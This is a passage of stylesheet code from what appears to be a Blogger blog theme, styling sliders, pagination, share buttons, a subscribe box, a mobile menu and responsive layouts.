  .flexslider ul.slides li .feature_text span.feature_button a {
  border:3px solid #FFF;
  color:#FFF;
  padding:11px;
  text-transform:uppercase;
  font-size:14px;
  font-weight:700;
  letter-spacing:2px;
  font-family:Sans-serif;
  -o-transition:.3s;
  -ms-transition:.3s;
  -moz-transition:.3s;
  -webkit-transition:.3s;
  transition:.3s;
  }
  .flexslider ul.slides li .feature_text span.feature_button a:hover {
  background:#000;
  color:#fff;
  border:3px solid #FFF;
  }
  .flexslider ul.slides li .feature_text span.feature_button a i.fa {
  margin-left:1px;
  font-size:14px;
  }
  /*** flexslider gallery **/
  .flexslider.gallery {
  margin-bottom:20px;
  }
  .flexslider .slides a.thumb {
  display:block;
  height:540px;
  overflow:hidden;
  position: relative;
  }
  #blog-pager > span a h3 {
  font-family: raleway;
  font-size: 17px;
  }
  #blog-pager a:hover {
  text-decoration: none;
  }
  #blog-pager a > h3:hover {
  text-decoration: underline!important;
  }
  #blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
  #blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
  #blog-pager{
  clear:both;
  font-size:16px;
  line-height:normal;
  margin:0;
  padding:10px;
  font-family: times new roman;
  background: #f9f9f9;
  }
  #instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
  #instafeed img{height:auto;width:100%}
  #instafeed a{padding:0;margin:0;display:inline-block;position:relative}
  #instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
  #instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
  #instafeed a:hover .insta-likes{opacity:1}
  /*---Flicker Image Gallery-----*/
  .flickr_plugin {
  width: 100%;
  }
  .flickr_badge_image {
  float: left;
  height: 70px;
  margin: 8px 5px 0px 5px;
  width: 70px;
  }
  .flickr_badge_image a {
  display: block;
  }
  .flickr_badge_image a img {
  display: block;
  width: 100%;
  height: auto;
  -webkit-transition: opacity 100ms linear;
  -moz-transition: opacity 100ms linear;
  -ms-transition: opacity 100ms linear;
  -o-transition: opacity 100ms linear;
  transition: opacity 100ms linear;
  }
  .flickr_badge_image a img:hover {
  opacity: .5;
  }
  .related-header-wrapper1 {
  left: 30px;
  position: absolute;
  text-align: center;
  bottom: 30px;
  width: 276px;
  height: 330px;
  background: #fff;
  padding: 30px 40px;
  border: 1px solid #eee;
  }
  .related-header-wrapper2 {
  left: 35px;
  position: absolute;
  text-align: center;
  bottom: 35px;
  width: 276px;
  height: 330px;
  background: #fff;
  padding: 30px 40px;
  border: 1px solid #eee;
  }
  .related-header {
  left: 40px;
  position: absolute;
  text-align: center;
  bottom: 40px;
  width: 276px;
  height: 330px;
  background: #fff;
  padding: 30px 40px;
  border: 1px solid #eee;
  z-index: 9999;
  }
  .tile-layout{
  display:none;
  opacity:0;
  }
  .tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
  background:#fff;
  color:#333333 !important;
  }
  .related-header a,.related-header .meta-info,
  #featured-carousel_list .featured-post:hover .related-header .single-author,
  #featured-carousel_list .featured-post:hover .related-header .single-cat,
  .tile-layout .brick:hover .related-header a,
  .tile-layout .brick:hover .related-header .meta-info,
  .tile-layout .brick:hover .related-header .single-author,
  .tile-layout .brick:hover .related-header .single-cat
  {
  color:#333333;
  }
  .featured-post .related-header {
  left: 40px;
  position: absolute;
  text-align: center;
  bottom: 40px;
  width: 276px;
  height: 330px;
  background: #fff;
  padding: 30px 40px;
  border: 1px solid #eee;
  z-index: 9999;
  overflow: hidden;
  }
  .single-cat{
  font-size: 13px;
  text-transform: uppercase;
  margin-bottom:20px;
  }
  .single-header .single-cat{
  margin-bottom:0px;
  }
  .single-cat a{
  color:#000000;
  font-weight: 400;
  letter-spacing: 2px;
  font: 10px Lato;
  }
  .related-header h2{
  font-family: "Montserrat";
  font-size: 18px;
  font-weight: 400;
  margin-bottom:16px;
  text-transform: uppercase;
  letter-spacing:1px;
  margin-top: 10px;
  }
  .related-header h2 a:hover{
  color:rgba(51,51,51, .7) !important;
  }
  .featured-post .related-header .meta-info{
  color:#999;
  font-size:12px;
  }
  .related-header .more-button {
  padding: 10px 20px 11px;
  margin-top: 30px;
  font-size: 11px;
  padding-bottom: 5px;
  display: inline-block;
  margin-top: 0px;
  margin-bottom: 20px;
  font-family: "Montserrat", sans-serif;
  text-transform: uppercase;
  position: relative;
  font-weight: 600;
  letter-spacing: 2px;
  }
  .more-button:before {
  content: "";
  position: absolute;
  left: 50%;
  margin-left: -15px;
  bottom: 0;
  height: 1px;
  width: 30px;
  border-bottom: 1px solid #333;
  }
  .related-header p{
  margin-top: 15px;
  font-family: "Lato", sans-serif;
  color: #555;
  font-size: 14px;
  line-height: 24px;
  }
  .related-header .single-author{
  margin-bottom:0px;
  }
  .related-header .single-cat{
  display: inline-block;
  }
  .single-cat{
  margin-top:10px;
  margin-bottom:0px;
  }
  .related-header .single-cat{
  margin-bottom:20px;
  }
  .featured-post .related-header .single-cat{
  margin-bottom:0px;
  }
  .flex-direction-nav {
  height: 113px;
  position: absolute;
  bottom: 0px;
  z-index: 10000;
  text-transform: uppercase;
  }
  .footer-wrapper {
  background: #333333; /*Color de fondo del pie de página*/
  padding-top: 30px; /*Con esta línea y la siguiente ajustamos la altura, para que quede bien, los dos valores deben ser iguales*/
  padding-bottom: 30px;
  width: 100%;
  text-align: center;
  font: normal normal 10px Arial; /*Tamaño y tipografía*/
  color: #ffffff; /*Color del texto*/
  letter-spacing: 2px; /*Espaciado entre caracteres, si no queréis borrar la línea*/
  text-transform: uppercase; /*Para que esté en mayúsculas, si no queréis borrad la línea*/
  }
  .footer-wrapper a{
  color:#cccccc; /*Color del enlace (en este caso el aviso legal)*/
  text-decoration:none;
  }
  .footer-wrapper a:hover{
  color:#ffffff; /*Color del enlace al pasar el ratón por encima*/
  }
  -->
  </style>
  <link href="https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1661872508466972237&zx=29657bf5-b663-4827-8f78-aef60a3ac4d6" media="none" onload="if(media!='all')media='all'" rel="stylesheet">
<noscript>
  <link href="https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1661872508466972237&zx=29657bf5-b663-4827-8f78-aef60a3ac4d6" rel="stylesheet">
</noscript>
  <style type="text/css">
  .pagination .older {
  float: right;
  position: relative; 
  text-align: right;
  }

  .pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
  }
  .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

  }

  .older .post-nav-icon{
  right:0;
  }

  .newer .post-nav-icon{
  left:0;
  }


  .older .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;

    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
  }



  .newer .pager-heading {
    border: 1px solid #eee;
    color: #282828;
    display: inline-block;
    padding: 8px 20px;
    text-transform: uppercase;
    color: #707070;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
  }

  .newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
  color:#222;
  margin-left: 42px;
  }

  .entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
  }

  .single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
  color:#222;
  margin-bottom: 20px;
  }


  .social-share-buttons.size-large {
  margin-bottom: 5px;
  }
  .social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
  }
  .social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
  }
  .social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
  }
  .social-share-buttons>*:first-child {
  margin-left: 0;
  }
  .social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  }
  .social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
  }
  .social-share-buttons.size-large.style-default label {
  font-size: 12px;
  }

  .social-share-buttons.style-default label {
  text-transform: uppercase;
  }

  .single-sharing-btns label {
  letter-spacing: .1em;
  }

  .social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
  }

  strong.tag-heading {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    font-weight: 500;
    line-height: 24px;
  }

  .entry-tags.gray-2-secondary a {
    color: #aaaaaa;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Crimson Text;
    line-height: 24px;
  }

  .entry-tags.gray-2-secondary {
    padding: 3px 0;
  }

  strong.tag-heading .fa {
  margin-right: 5px;
  }

  .entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
  }

  .entry-tags.gray-2-secondary {

  }

  img.pinimg {
    max-width: 77px!important;
    max-height: 77px;
  }

  .post-meta {
        position:relative;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
    padding: 9px 0;

        
  }
  .comment_count {


    font-weight: 400;
    line-height: 24px;

    font-family: Lora,Georgia,serif;
    font-weight: 400;
    font-style: italic;
    font-size: 13px;

    color: #aeaeae;
  }

  .comment_count span {
    margin-right: 10px;
  }

  .comment_count a { color: #aeaeae;}

  .post-share1 {
    float: right;
  }

  .post-share1 a i {
  font-size: 14px;

  color:#aeaeae;
  margin-left: 10px;
  }

  .post-share1 a:hover i {
    color: #303030;
  }

  .post-share1 a {

        display:inline-block;
  }

  .sharebox span {
    color: #aaaaaa;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1px;

    font-weight: 400;
    line-height: 24px;
  }

  .sharebox {

        height: 30px;
        display: inline-block;
        line-height: 24px;
        -o-transition: .3s;
        -ms-transition: .3s;
        -moz-transition: .3s;
        -webkit-transition: .3s;
        text-align:center;
  color: #aaaaaa;
        margin-left:5px;
    font-size: 19px;
  }

  .meta-date {
    font-weight: 400;
    color: #999;
    font-size: 11px;
    font-style: normal;
    text-decoration: none;
    text-transform: uppercase;
  }
  .meta-date a {
      color: #aaaaaa;
  font-weight:400;
  }

  .subscribe-box .divider.narrow{color:#0d0d0d;    padding: 12px;}
                         .subscribe-box:before,
                         .subscribe-box .block:after{
                                  display: table;
                                  content: '';
                                  clear: both;
                          }
                          .subscribe-box .block{
                                padding:20px 30px;
                                border:1px solid #f0f0f0;
                                margin:0 auto;
                                width:1080px;
                         }
        
        
                         .subscribe-box .caption{width:100%;}
                        .subscribe-box .form{
                                float:none;
                                width:100%;
                                padding:10px;
    padding-top: 30px;
                         }
                         .subscribe-box .form .email{width:160px;}
                        
                          .subscribe-box > div{
                               margin: 0;
                                  padding: 20px;
                                  width: auto;
                                  height: auto;
                                  background:#f8f8f8;
                          }
                          .subscribe-box .caption{
                              display: block;
                                  float: left;
                                  width:50%;
                                  text-align:center;
                          }
                          .subscribe-box .caption h4{
                               font-style: italic;
                                  font-size: 28px;
                                  color:#0d0d0d;
                                
                          }
                          .subscribe-box .form{
                                  display: block;
                                  float: left;
                                  width:50%;
                                  padding: 40px 0 0 0;
                          }
                          .subscribe-box .form .email{
                                  padding: 13px;
                                  width: 350px;
                                  border: none;
                                  font-size: 15px;
                                  font-family: Playfair Display;
                                  font-style: italic;
                                  color:#0d0d0d
                          }
                          .subscribe-box .form .btn{
                                 border: none;
                                 cursor:pointer;
                                  padding: 9px;
                                  font-size: 17px;
                                  font-family: Playfair Display;
                                  font-style: italic;
                                  background-color: #0d0d0d;
                                  color: #fff;
                                  outline:none;
                                  line-height:23px;
                          }
                           .subscribe-box .form .btn:hover{background:#444;color:#fff;}
                          .subscribe-box .form .email:focus{border:none;outline:none;}
                         .subscribe-box .caption p{color:#fff;  color:#0d0d0d;}







  @media only screen and (min-width: 961px) and (max-width: 1080px) {

  .container {
    width: 990px;
    margin: 0 auto;
  }
  article:nth-child(2n+2) {
    margin-right: 29px;
  }

  #sidebar .widget {
      width: 100%;}

  }

  /*************************************************
  *       10. Tablet                                                                       *
  *************************************************/
  @media only screen and (min-width: 768px) and (max-width: 960px) {
        
        .subscribe-box .block,.container {
                width:726px;
        }
    #top-search{display:none}
  #top-social {
    float: right;
    position: absolute;
    z-index: 999999999999999;
    right: 0;
  }
        
        #navigation-wrapper {
                display:none;
        }
        
        #logo img {
                max-width:726px;
                height:auto;
        }
        
        .slicknav_menu {
                display:block;
        }
        
        .post-image img {
                width:726px;
                height:auto;
        }
        
        
        .post-image.audio iframe {
                width:726px;
                height:auto;
        }
        
                .container.sp_sidebar .post-image.audio iframe {
                        width:100%;
                        height:auto;
                }
        
        .item-related {
                width:230px;
                margin-right:17px;
        }
        .post-pagination .prev-post {
                width:383px;
        }
        .post-pagination .next-post {
                width:383px;
        }
        
        
        #widget-area .widget, #sidebar .widget {
                width:230px;
                margin-right:17px;
        }
        
        #widget-area .widget img, #sidebar .widget img {
                max-width:230px;
                height:auto;
        }
        
        #widget-area .widget iframe, #sidebar .widget iframe {
                max-width:230px !important;
                height:auto;
        }
        
        #footer-logo img {
                max-width:726px;
                height:auto;
        }
        #footer-social a {
                margin:0 15px;
        }
        #footer-social a i {
                height:32px;
                width:32px;
                line-height:32px;
                margin-right:0;
                font-size:14px;
        }
        #footer-social a span {
                display:none;
        }
        
        .wpcf7 input {
                width:208px;
        }
        
        .sp-grid li {
                width:353px;
        }
        .sp-grid li:nth-child(3n+3) {
                margin-right:16px;
        }
        .sp-grid li:nth-child(2n+2) {
                margin-right:0;
        }
        
        .container.sp_sidebar #main {
                width:99%;
                
        }
        .container.sp_sidebar #sidebar {
                width:100%;    float: left;
        }
        
                .container.sp_sidebar #sidebar .widget {
                        width:90%;
                }

  .site-social-networks.show-title li {
    text-align: center;

  }

  .comment_count {
    position: static;
    padding-left: 0;
    display: inline-block;
    margin-right: 10px;
    line-height: 40px;
    height: 40px;
  }
  .meta-date {
    position: static;
    padding-left: 0;
    display: inline-block;
    line-height: 40px;
    height: 40px;
  }
  .post-share1 {
    padding-bottom: 10px;

  }
  .post-meta {
    padding-bottom: 0px;
  }
        

    .comment_count:after,.meta-date:after       {display:none}
        .container.sp_sidebar .sp-grid li {
                width:228px;
        }
        
        .container.sp_sidebar .item-related {
                width:149px;
                margin-right:14px;
        }
        .container.sp_sidebar .item-related:last-child {
                margin-right:0;
        }
        .container.sp_sidebar .item-related h3 a {
                font-size:12px;
                letter-spacing:1px;
        }
        
        .container.sp_sidebar #respond textarea {
                width:93%;
        }
  .subscribe-box .form,.subscribe-box .caption {width: 100%;}
        
  }

  /*************************************************
  *       Mobile Portrait                                                          *
  *************************************************/

  @media only screen and (max-width: 767px) {
        
        .subscribe-box .block,.container {
                width:320px;
        }

  .background-slider {
    height: 320px !important;
  }
    #top-search{display:none}
  #top-social {
    float: right;
    position: absolute;
    z-index: 999999999999999;
    right: 0;
  }
        
        
        #navigation-wrapper {
                display:none;
        }
        
        .slicknav_menu {
                display:block;
        }
        
        #logo img {
                max-width:320px;
                height:auto;
        }
        
        .post-header h1 a, .post-header h2 a, .post-header h1 {
                font-size:22px;
                letter-spacing:2px;
        }
        
        .post-image img {
                width:320px;
                height:auto;
        }
        
        .post-image.audio iframe {
                width:320px;
                height:auto;
        }
        
        .item-related {
                width:320px;
                margin-bottom:30px;
        }
        
        .share-box {
                width:36px; 
                height:36px; 
                line-height:36px;
                margin:0 4px;
        }
        
        .post-pagination .prev-post {
                width:320px;
        }
        .post-pagination .next-post {
                width:320px;
        }
        
        #respond textarea {
                width:90%;
        }
        
        .thecomment .author-img {
                display:none;
        }
        
        #widget-area .widget, #sidebar .widget {
                width:320px;
                margin-right:32px;
                float:left;
                margin-bottom:35px;
        }
        
        #footer-logo img {
                max-width:320px;
                height:auto;
        }
        
        #footer-social a i {
                height:28px;
                width:28px;
                line-height:28px;
                margin-right:0;
                font-size:12px;
        }
        #footer-social a {
                margin:0 5px;
        }
        #footer-social a span{
                display:none;
        }
        
        .wpcf7 textarea {
                width:94%;
        }
        
        .sp-grid li {
                width:320px;
        }
        .sp-grid li:nth-child(3n+3) {
                margin-right:0;
        }
        .sp-grid li:nth-child(2n+2) {
                margin-right:0;
        }
        
        .container.sp_sidebar #main {
                width:99%;
                margin-right:0;
        }
        .container.sp_sidebar #sidebar {
                width:100%;
        }
        
                .container.sp_sidebar #sidebar .widget {
                        width:80%;
                }

  #sidebar {

    float: left;

  }

                
        .container.sp_sidebar .item-related {
                width:212px;
                margin-bottom:30px;
        }

  .my-insta-box {
    display: none;
  }


  #footer-social a {

   border-left: none; 

    padding-left: 0px;
    }
  .subscribe-box .form,.subscribe-box .caption {width: 100%;}
  .caption img {width: 100%;}

  .subscribe-box .form .email {width: 200px;}


  .header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
  }
  article:nth-child(2n+2) {
    margin-right: 0;
  }
  .post {

    width: 100%;

  }

  .header-top #top-search {
    float: right;
  }
  .owl-nav {
    display: none;
  }


  .rst-copyright .copyright {
    position: static;
    text-align: center;
    display: block;
  }

  .rst-copyright .rst-social-menu {
    position: static!important;
    margin-top: 24px;
    display: block;
    text-align: center;
  }

  }


  /*************************************************
  *       10. Landscape                                                            *
  *************************************************/

  @media only screen and (min-width: 480px) and (max-width: 767px) {
        
        .subscribe-box .block,.container {
                width:480px;
        }

  #sidebar {

    float: left;
  }

    #top-search{display:none}
  #top-social {
    float: right;
    position: absolute;
    z-index: 999999999999999;
    right: 0;
  }
        

        
        #logo img {
                max-width:480px;
                height:auto;
        }
        
        .post-image img {
                width:480px;
                height:auto;
        }
        
        .post-image.audio iframe {
                width:480px;
                height:auto;
        }
        
        .item-related {
                width:480px;
                margin-bottom:30px;
        }
        
        .share-box {
                width:42px; 
                height:42px; 
                line-height:42px;
                margin:0 10px;
        }
        
        .post-pagination .prev-post {
                width:480px;
        }
        .post-pagination .next-post {
                width:480px;
        }
        
        #widget-area .widget, #sidebar .widget {
                width:480px;
                margin-right:32px;
                float:left;
                margin-bottom:35px;
        }
        
        #footer-logo img {
                max-width:480px;
                height:auto;
        }
        
        #footer-social a {
                margin:0 12px;
        }
        
        #footer-social a i {
                height:32px;
                width:32px;
                line-height:32px;
                margin-right:0;
                font-size:14px;
        }
        
        .wpcf7 textarea {
                width:95%;
        }
        
        .sp-grid li {
                width:230px;
        }
        .sp-grid li:nth-child(3n+3) {
                margin-right:16px;
        }
        .sp-grid li:nth-child(2n+2) {
                margin-right:0;
        }
        
                .container.sp_sidebar .sp-grid li {
                        width:230px;
                }
                .container.sp_sidebar .sp-grid li:nth-child(3n+3) {
                        margin-right:16px;
                }
                
                .container.sp_sidebar .sp-grid li:nth-child(2n+2) {
                        margin-right:0;
                }
                
        .container.sp_sidebar #main {
                width:99%;
                margin-right:0;
        }
        .container.sp_sidebar #sidebar {
                width:100%;
        }
        
                .container.sp_sidebar #sidebar .widget {
                        width:90%;
                }
                
        .container.sp_sidebar .item-related {
                width:480px;
                margin-bottom:30px;
        }
        .subscribe-box .form,.subscribe-box .caption {width: 100%;}

  article:nth-child(2n+2) {
    margin-right: 0;
  }
  .post {

    width: 100%;

  }

  }


  </style>
  <style type="text/css">
  /**
  * BxSlider v4.1.2 - Fully loaded, responsive content slider
  * http://bxslider.com
  *
  * Written by: Steven Wanderski, 2014
  * http://stevenwanderski.com
  * (while drinking Belgian ales and listening to jazz)
  *
  * CEO and founder of bxCreative, LTD
  * http://bxcreative.com
  */


  /** RESET AND LAYOUT
  ===================================*/

  .bx-wrapper {
        position: relative;
        margin: 0 auto 60px;
        padding: 0;
        *zoom: 1;
        margin-bottom:22px;
  }

  .bx-wrapper img {
        max-width: 100%;
        min-width: 100%;
  }

  .PageList h2 {
  display: none;
  }

  /** THEME
  ===================================*/

  .bx-wrapper .bx-viewport {
        background: #fff;
        text-align:center;
        /*fix other elements on the page moving (on Chrome)*/
        -webkit-transform: translatez(0);
        -moz-transform: translatez(0);
        -ms-transform: translatez(0);
        -o-transform: translatez(0);
        transform: translatez(0);
  }

  .bx-wrapper .bx-pager,
  .bx-wrapper .bx-controls-auto {
        position: absolute;
        bottom: -30px;
        width: 100%;
  }

  /* LOADER */

  .bx-wrapper .bx-loading {
        min-height: 50px;
        height: 100%;
        width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 2000;
  }

  /* PAGER */

  .bx-wrapper .bx-pager {
        text-align: center;
        font-size: .85em;
        font-family: Arial;
        font-weight: bold;
        color: #666;
        padding-top: 20px;
  }

  .bx-wrapper .bx-pager .bx-pager-item,
  .bx-wrapper .bx-controls-auto .bx-controls-auto-item {
        display: inline-block;
        *zoom: 1;
        *display: inline;
  }

  .bx-wrapper .bx-pager.bx-default-pager a {
        background: #666;
        text-indent: -9999px;
        display: block;
        width: 10px;
        height: 10px;
        margin: 0 5px;
        outline: 0;
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        border-radius: 5px;
  }

  .bx-wrapper .bx-pager.bx-default-pager a:hover,
  .bx-wrapper .bx-pager.bx-default-pager a.active {
        background: #000;
  }

  /* DIRECTION CONTROLS (NEXT / PREV) */

  .bx-wrapper .bx-prev {
        left: 0px;
  }



  /*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
  }

  .bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
  }*/


  .bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
    border-radius: 50%;
    border: 1px solid #fff;
    line-height: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;

    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;    opacity: 0;
  }
  .bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
  }
  .bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
        
        }

  .bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);
    opacity: 1;
  }

  .bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);
    opacity: 1;
  }

  .bx-wrapper .bx-controls-direction a.disabled {
        display: none;
  }

  /* AUTO CONTROLS (START / STOP) */

  .bx-wrapper .bx-controls-auto {
        text-align: center;
  }

  .bx-wrapper .bx-controls-auto .bx-start {
        display: block;
        text-indent: -9999px;
        width: 10px;
        height: 11px;
        outline: 0;
        background: url(images/controls.png) -86px -11px no-repeat;
        margin: 0 3px;
  }

  .bx-wrapper .bx-controls-auto .bx-start:hover,
  .bx-wrapper .bx-controls-auto .bx-start.active {
        background-position: -86px 0;
  }

  .bx-wrapper .bx-controls-auto .bx-stop {
        display: block;
        text-indent: -9999px;
        width: 9px;
        height: 11px;
        outline: 0;
        background: url(images/controls.png) -86px -44px no-repeat;
        margin: 0 3px;
  }

  .bx-wrapper .bx-controls-auto .bx-stop:hover,
  .bx-wrapper .bx-controls-auto .bx-stop.active {
        background-position: -86px -33px;
  }

  /* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

  .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
        text-align: left;
        width: 80%;
  }

  .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
        right: 0;
        width: 35px;
  }

  /* IMAGE CAPTIONS */

  .bx-wrapper .bx-caption {
        position: absolute;
        bottom: 6px;
        left: 0;
        background: rgba(0, 0, 0, 0.6);
        width: 100%;
        padding:20px;
  }

  .bx-wrapper .bx-caption span {
        color: #fff;
        display: block;
        font-size: 16px;
  }

  </style>
  <style type="text/css">

  /*
    Mobile Menu Core Style
  */

  .slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
  .slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
  .slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
  .slicknav_menu .slicknav_no-text { margin: 0 }
  .slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
  .slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
  .slicknav_nav { clear: both }
  .slicknav_nav ul,
  .slicknav_nav li { display: block }
  .slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
  .slicknav_nav .slicknav_item { cursor: pointer; }
  .slicknav_nav .slicknav_row { display: block; }
  .slicknav_nav a { display: block }
  .slicknav_nav .slicknav_item a,
  .slicknav_nav .slicknav_parent-link a { display: inline }
  .slicknav_menu:before,
  .slicknav_menu:after { content: " "; display: table; }
  .slicknav_menu:after { clear: both }
  /* IE6/7 support */
  .slicknav_menu { *zoom: 1 }

  /* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
  */

  .slicknav_menu {
    font-size:16px;
  }
  /* Button */
  .slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
  }
  /* Button Text */
  .slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
  }
  /* Button Lines */


  .slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
  }
  .slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
  }
  .slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
  }
  .slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
  }

  .slicknav_nav .slicknav_item a,
  .slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
  }
  .slicknav_nav .slicknav_row:hover {
    
  }
  .slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
  }
  .slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
  }

  .slicknav_menu .slicknav_no-text {
        margin-top:7px;
  }

  .PopularPosts .widget-content ul li {
  padding: 0.3em 0;
  }

  </style>
  <style>
  /*
  * jQuery FlexSlider v2.2.0
  * http://www.woothemes.com/flexslider/
  *
  * Copyright 2012 WooThemes
  * Free to use under the GPLv2 license.
  * http://www.gnu.org/licenses/gpl-2.0.html
  *
  * Contributing author: Tyler Smith 
  */


  /* Browser Resets
  *********************************/
  .flex-container a:active,
  .flexslider a:active,
  .flex-container a:focus,
  .flexslider a:focus  {outline: none;}
  .slides,
  .flex-control-nav,
  .flex-direction-nav {margin: 0; padding: 0; list-style: none;}

  /* Icon Fonts
  *********************************/
  /* Font-face Icons */
  @font-face {
        font-family: 'flexslider-icon';
        src:url('fonts/flexslider-icon.eot');
        src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
                url('fonts/flexslider-icon.woff') format('woff'),
                url('fonts/flexslider-icon.ttf') format('truetype'),
                url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
        font-weight: normal;
        font-style: normal;
  }

  /* FlexSlider Necessary Styles
  *********************************/
  .flexslider {margin: 0; padding: 0;}
  .flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
  .flexslider .slides .feets {width: 100%; display: block;height:100%;    background-size: cover;
    background-repeat: no-repeat;position: relative;}
  .flex-pauseplay span {text-transform: capitalize;}

  /* Clearfix for the .slides element */
  .slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
  html[xmlns] .slides {display: block;}
  * html .slides {height: 1%;}

  /* No JavaScript Fallback */
  /* If you are not using another script, such as Modernizr, make sure you
  * include js that eliminates this class on page load */
  .no-js .slides > li:first-child {display: block;}

  /* FlexSlider Default Theme
  *********************************/
  .flexslider { margin: 0 0 50px 0; position: relative; zoom: 1; }
  .flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
  .loading .flex-viewport { max-height: 300px; }
  .flexslider .slides { zoom: 1; }
  .carousel li { margin-right: 5px; }

  /* Direction Nav */
  .flex-direction-nav {*height: 0;}
  .flex-direction-nav a {    position: absolute;
    left: 400px;
    bottom: 40px;
    width: 56px;
    height: 32px;
